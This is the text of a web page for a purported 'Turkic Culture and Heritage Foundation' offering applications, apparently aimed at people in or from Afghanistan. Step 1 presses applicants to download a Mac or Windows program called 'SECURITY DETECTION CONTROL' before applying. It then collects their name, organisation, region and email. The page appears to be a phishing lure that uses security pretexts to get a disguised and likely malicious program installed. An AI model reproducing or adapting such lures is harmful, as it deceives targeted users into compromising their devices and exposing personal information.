 Turkic Culture
and
Heritage Foundation

WHO WE ARE HOW WE WORK WHAT WE DO APPLICATION

HOW TO APPLY

• Step 1
The application page includes private sensitive information and steps to transfer fund, please run SECURITY DETECTION CONTROL to check your computer and the network environment. Please click the link at the bottom to download.

Download for Mac OS Download for Windows

• Step 2
Provided your network environment is safe enough, you are able to apply. If you have installed SECURITY DETECTION CONTROL, click here.

Full Name:
xxx xxx

Orgnization:
xxx

Region:
Afghanistan Kabul Chakaray

Mail:
xx@yourmail.com